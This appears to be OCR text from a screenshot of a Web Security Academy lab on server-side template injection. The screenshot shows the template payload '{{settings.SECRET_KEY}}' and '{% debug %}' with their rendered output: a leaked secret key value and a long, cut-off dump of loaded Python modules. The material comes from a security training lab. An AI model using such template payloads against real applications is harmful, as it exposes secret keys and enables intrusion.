 808
https://0a6900b00486726b82d0da0f0035008f.web-security-academy.net/product/template?productId=13
Web Security
Academy
Server-side template injection with information disclosure via user-
supplied objects
LAB Not solved
Submit solution Back to lab description
Home | My account
Template:
{{settings.SECRET_KEY}}
{% debug %}
Preview Save
qf50twie9uupynzktszo9oxrp36ezwk1
{'product': {'name': 'Waterproof Tea Bags', 'price': '$83.50', 'stock': 381}, 'settings': <LazySettings "None">}{'False': False, 'None': None, 'True': True} {'Cookie':
<module 'Cookie' from '/usr/lib/python2.7/Cookie.pyc'>, 'HTMLParser': <module 'HTMLParser' from '/usr/lib/python2.7/HTMLParser.pyc'>, 'SocketServer':
<module 'SocketServer' from '/usr/lib/python2.7/SocketServer.pyc'>, 'StringIO': <module 'StringIO' from '/usr/lib/python2.7/StringIO.pyc'>, 'UserDict': <module
'UserDict' from '/usr/lib/python2.7/UserDict.pyc'>, 'UserList': <module 'UserList' from '/usr/lib/python2.7/UserList.pyc'>, '__builtin__': <module '__builtin__' (built-
in)>, '__future__': <module '__future__' from '/usr/lib/python2.7/__future__.pyc'>, '__main__': <module '__main__' (built-in)>, '_abcoll': <module '_abcoll' from
'/usr/lib/python2.7/_abcoll.pyc'>, '_ast': <module '_ast' (built-in)>, '_bisect': <module '_bisect' (built-in)>, '_codecs': <module '_codecs' (built-in)>, '_collections':
<module '_collections' (built-in)>, '_ctypes': <module '_ctypes' from '/usr/lib/python2.7/lib-dynload/_ctypes.x86_64-linux-gnu.so'>, '_functools': <module
'_functools' (built-in)>, '_hashlib': <module '_hashlib' from '/usr/lib/python2.7/lib-dynload/_hashlib.x86_64-linux-gnu.so'>, '_heapq': <module '_heapq' (built-in)>,
'_io': <module '_io' (built-in)>, '_json': <module '_json' from '/usr/lib/python2.7/lib-dynload/_json.x86_64-linux-gnu.so'>, '_locale': <module '_locale' (built-in)>,
'_random': <module '_random' (built-in)>, '_socket': <module '_socket' (built-in)>, '_sre': <module '_sre' (built-in)>, '_ssl': <module '_ssl' from '/usr/lib/python2.7/lib-
dynload/_ssl.x86_64-linux-gnu.so'>, '_struct': <module '_struct' (built-in)>, '_sysconfigdata': <module '_sysconfigdata' from '/usr/lib/python2.7
/_sysconfigdata.pyc'>, '_sysconfigdata_nd': <module '_sysconfigdata_nd' from '/usr/lib/python2.7/plat-x86_64-linux-gnu/_sysconfigdata_nd.pyc'>, '_warnings':
<module '_warnings' (built-in)>, '_weakref': <module '_weakref' (built-in)>, '_weakrefset': <module '_weakrefset' from '/usr/lib/python2.7/_weakrefset.pyc'>, 'abc':
<module 'abc' from '/usr/lib/python2.7/abc.pyc'>, 'argparse': <module 'argparse' from '/usr/lib/python2.7/argparse.pyc'>, 'array': <module 'array' (built-in)>, 'ast':